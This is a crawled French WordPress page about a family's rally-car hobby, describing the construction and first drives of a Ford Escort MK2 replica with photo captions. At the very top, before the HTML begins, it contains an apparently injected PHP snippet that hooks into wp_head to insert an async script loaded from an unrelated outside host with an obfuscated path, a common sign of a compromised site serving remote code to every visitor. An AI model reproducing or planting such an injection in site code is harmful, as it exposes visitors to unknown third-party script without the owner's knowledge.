

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rallyspirit.net/presentation/ford-escort-une-autre-legende-des-rallyes/
body_size: 6734
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ford Escort, une autre Légende des rallyes.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Lobster" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css" />

<link rel="pingback" href="http://www.rallyspirit.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.rallyspirit.com' />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux" href="http://www.rallyspirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux des commentaires" href="http://www.rallyspirit.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rallyspirit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/stylesheets/nivo-slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg-nivoslider-theme-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/themes/default/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssreset.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/reset.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssgrid.php-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&#038;ver=6.1.9&#038;thm=2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenus.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csssliders.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssicons.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssprettyphoto.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/prettyphoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstext.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csswordpress.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstabsslides.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cacheskin_3.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_3.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_3.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_3.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_7.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_3.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_3.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rallyspirit.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rallyspirit.com/wp-json/wp/v2/pages/707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rallyspirit.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Fpresentation%2Fford-escort-une-autre-legende-des-rallyes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Fpresentation%2Fford-escort-une-autre-legende-des-rallyes%2F&#038;format=xml" />
<link rel="canonical" href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/" />


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
	        			.ultimatepost{
	        			float:left;
	        			width:100%;
	        			
	        			}
	        			.ultimatepost .aligner{
	        			
	        			}
	        			</style></head>
<body>
<div class="clear"></div>
<div class="headwrapper"><div class="wrapper" id="wrapper-10">
<div class="container_12" id="container-10">
		<div class="grid_3" id="col-10-1">
			<div class="colwrapper"><div id="logo-container"><h1><a class="logo" href="http://www.rallyspirit.com" style="width:314px;height:217px;background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/Rally_Spirit.png);text-indent:-5000px;display:block">RallySpirit</a></h1></div></div>
		</div>
		<div class="grid_9" id="col-10-2">
			<div class="colwrapper">       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       					<script type="text/javascript">
				//<![CDATA[
							jQuery(document).ready(function($) {
								ddsmoothmenu.init({
									mainmenuid: "ultimatummenu-2-item", 
									orientation: 'h',
									classname: 'ddsmoothmenuh',
									contentsource: "markup" 
								})
							});
							//]]>
						</script>
        <div class="ddsmoothmenuh" id="ultimatummenu-2-item">
        <ul id="menu-menu" class="menu"><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-707 current_page_item menu-item-890"><a href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/" aria-current="page">Ford Escort MK2</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="http://www.rallyspirit.com/category/resumes/2011/">2011</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="http://www.rallyspirit.com/category/resumes/2010/">2010</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.rallyspirit.com/category/resumes/2009/">2009</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://www.rallyspirit.com/category/resumes/2008/">2008</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://www.rallyspirit.com/category/resumes/2007/">2007</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://www.rallyspirit.com/category/resumes/2006/">2006</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>		</div>
		
		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-2" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		</div>
</div></div><div class="bodywrapper"><div class="wrapper" id="wrapper-13">
<div class="container_12" id="container-13">
		<div class="grid_12" id="col-13-1">
			<div class="colwrapper">        <div id="content">
        
        
	        			

						
	        			<div class="post-707 ultimatepost" >
	        			 <div class="post-inner-single">
	        					        		   		<div>
	        		   			        		   	  		        		  <h2 class="post-header"><a class="post-title" href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/" >Ford Escort, une autre Légende des rallyes.</a></h2>
		        		  		        		  		        		  <div class="the-post-content">
		        		  <div class="clear"></div>
<div class="accordion">
<h4 class="accordion-toggle"><a href="#" class="accordion-title">La Ford Escort MK2</a></h4>
<div class="pane">Parmi les voitures ayant marqué l’histoire du Rallye, la Ford escort MK2 tient une place toute particulière.</p>
<p>Moins glamour à regarder que la Berlinette Alpine, elle a une réputation d’auto incassable, le grand Ari VATANEN, champion du Monde à son volant en 1981 peut en témoigner…</p>
<p><img decoding="async" class="aligncenter size-full wp-image-710" title="safari81ari" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/safari81ari.jpg" alt="" width="535" height="383" /></p>
<p>L’idée de monter une escort m’est venue des quelques rallyes que je suis allé voir en Belgique. Ypres bien sur mais aussi l’Omloop où les plus belles escorts anglaises viennent courir. Claudie Tanghe, toujours lucide dans le choix d’une auto m’avait encouragé dans cette voie, et c’est naturellement vers la Belgique que nous avons prospecté. Après avoir vu des autos d’occasion qui portaient bien leur nom, je me suis décidé, construire une auto de A à Z. Ce sera de toutes façons plus facile qu’une Berlinette car dans le cas de la Ford , tout est fourni tant il y a de préparateurs qui fabriquent des pièces en Angleterre.</p>
<div id="attachment_711" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-711" decoding="async" loading="lazy" class="size-full wp-image-711" title="Waldegard_1979_Portogallo" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/Waldegard_1979_Portogallo.jpg" alt="" width="550" height="409" /></p>
<p id="caption-attachment-711" class="wp-caption-text">1979 : Bjorn Waldegaard dans ses oeuvres…</p>
</div>
<p>&nbsp;</p>
<div id="attachment_712" style="width: 554px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-712" decoding="async" loading="lazy" class="size-full wp-image-712" title="ESCO (1)" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/ESCO-1.jpg" alt="" width="544" height="377" /></p>
<p id="caption-attachment-712" class="wp-caption-text">Robert DROOGMANS dans ses oeuvres.</p>
</div>
</div>
<h4 class="accordion-toggle"><a href="#" class="accordion-title">La construction</a></h4>
<div class="pane">Enorme travail que de préparer une auto de rallye en partant de presque rien… Plusieurs mois de travail sur la caisse afin de la rendre rigide, saine, et belle…</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-713" title="DSC02843" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/DSC02843.jpg" alt="" width="544" height="408" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-714" title="console" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/console.jpg" alt="" width="545" height="409" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-715" title="DSC02957" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/DSC02957.jpg" alt="" width="550" height="413" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-716" title="IMG_3448red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_3448red.jpg" alt="" width="545" height="409" /></p>
<p>&nbsp;</p>
<div id="attachment_717" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-717" decoding="async" loading="lazy" class="size-full wp-image-717" title="IMG_3722red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_3722red.jpg" alt="" width="545" height="409" /></p>
<p id="caption-attachment-717" class="wp-caption-text">Les bons moments…. Quand on commence à monter les accessoires…</p>
</div>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-718" title="IMG_3455red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_3455red.jpg" alt="" width="545" height="409" /></p>
<p style="text-align: center;">
<div id="attachment_719" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-719" decoding="async" loading="lazy" class="size-full wp-image-719" title="IMG_3725red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_3725red.jpg" alt="" width="545" height="409" /></p>
<p id="caption-attachment-719" class="wp-caption-text">Le moteur est enfin dedans…</p>
</div>
<p>&nbsp;</p>
<div id="attachment_720" style="width: 563px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-720" decoding="async" loading="lazy" class="size-full wp-image-720" title="trois_quart_avant_01.2008red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/trois_quart_avant_01.2008red.jpg" alt="" width="553" height="368" /></p>
<p id="caption-attachment-720" class="wp-caption-text">Le montage est fini…Il n’y a plus qu’à déverminer la bête…</p>
</div>
</div>
<h4 class="accordion-toggle"><a href="#" class="accordion-title">Les premiers tours de roues</a></h4>
<div class="pane">
<div id="attachment_722" style="width: 563px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-722" decoding="async" loading="lazy" class="size-full wp-image-722" title="IMG_2020red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_2020red.jpg" alt="" width="553" height="369" /></p>
<p id="caption-attachment-722" class="wp-caption-text">Une voiture neuve réserve parfois certaines surprises…Mais avant cela, les dernières recommandations…</p>
</div>
<div id="attachment_723" style="width: 532px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-723" decoding="async" loading="lazy" class="size-full wp-image-723" title="IMG_1998red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_1998red.jpg" alt="" width="522" height="348" /></p>
<p id="caption-attachment-723" class="wp-caption-text">Nous ne le savions pas encore mais les difficultés rencontrées à régler le moteur étaient prémonitoires…</p>
</div>
<p>&nbsp;</p>
<p>Surprise du préparateur pour nos premiers kilomètres, l’auto a passé sa robe Union Jack !</p>
<p>Je tenais à faire la réplique de l’escort du grand <strong>BJORN WALDEGAARD</strong> lors de sa victoire au RAC RALLY. Ayant eu la chance de rencontrer Bjorn a deux reprises lors du rallye de l’EIFEL 2003 et 2006, je lui ai fait dédicacer l’escort BA au 1/18ème…</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-724" title="IMG_2312red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_2312red1.jpg" alt="" width="532" height="354" /></p>
<p>&nbsp;</p>
<div id="attachment_725" style="width: 542px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-725" decoding="async" loading="lazy" class="size-full wp-image-725" title="IMG_2343red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_2343red.jpg" alt="" width="532" height="354" /></p>
<p id="caption-attachment-725" class="wp-caption-text">Petits soucis de freins…</p>
</div>
<p>&nbsp;</p>
<div id="attachment_726" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-726" decoding="async" loading="lazy" class="size-full wp-image-726" title="IMG_4282red" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_4282red.jpg" alt="" width="545" height="409" /></p>
<p id="caption-attachment-726" class="wp-caption-text">Le rodage commence, et la découverte de certains accessoire de la voiture…</p>
</div>
</div>
</div>
<div class="clear"></div>
		        		  </div>
		        		  		        		  </div>
		        		  </div>
		        		  		        		  
		        		  
	        			</div>
	        			<div class="clearboth"></div>
	        			
<div id="comments">
	



</div><!-- #comments -->	        			        <div style="clear:both"></div>                </div>
        </div>
		</div>
		</div>
</div></div><div class="footwrapper"><div class="wrapper" id="wrapper-11">
<div class="container_12" id="container-11">
		<div class="grid_4" id="col-11-1">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Roadbook</h3>			<div class="textwidget"></div>
		</div>       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       	    		<div class="vertical-menu">
    		<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>    		</div>
    		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-3" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		<div class="grid_4" id="col-11-2">
			<div class="colwrapper"><div class="widget widget_ultimatumform inner-container"> <h3 class="element-title">Newsletter</h3><div class='uforms'><form id='uform_1' method='post' action='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/ajax/sendmail.php' class='ultimate_form'><div class='element_50cf2dd436d58 textbox'><label for='Nom'>Nom</label><br /><input type='text' name='Nom' title='' value='' id='Nom' class='required'  /></div><div class='element_50cf2dd7088be textbox'><label for='Email'>Email</label><br /><input type='text' name='Email' title='' value='' id='Email' class='required email'  /></div><div class='form-submit'><input type='hidden' name='uformid' value='1' /><input type='submit' class='button hover' value='Inscrivez-moi ! ' /></div></form></div></div></div>
		</div>
		<div class="grid_4" id="col-11-3">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Retrouvez-nous sur Facebook</h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FRallyspirit%2F309055495872087&amp;width=292&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false&amp;appId=315044015899" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div></div>
		</div>
		</div>
</div><div class="wrapper" id="wrapper-12">
